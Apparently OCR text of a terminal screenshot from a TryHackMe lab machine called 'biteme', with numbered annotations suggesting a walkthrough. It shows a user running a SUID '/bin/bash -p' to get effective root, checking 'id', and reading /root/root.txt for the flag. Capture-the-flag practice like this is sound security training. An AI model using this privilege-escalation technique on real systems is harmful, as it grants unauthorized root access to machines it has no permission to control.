 6 7 8 9 []= 65 updates 0 255 100 CPU 0.43 3.4G Connected 12:47 AM
fred@biteme:/etc/fail2ban/action.d$ cd
fred@biteme:~$ /bin/bash -p 1
bash-4.4# id
uid=1001(fred) gid=1001(fred) euid=0(root) egid=0(root) groups=0(root),1001(fred) 2
bash-4.4# cd
bash-4.4# pwd
/home/jason
bash-4.4# cat /root/root.txt
THM{ } 3
bash-4.4# _
[THM] 0:ZSH* 1:OpenVPN- "fred@biteme: ~" 00:47 18-Mar-22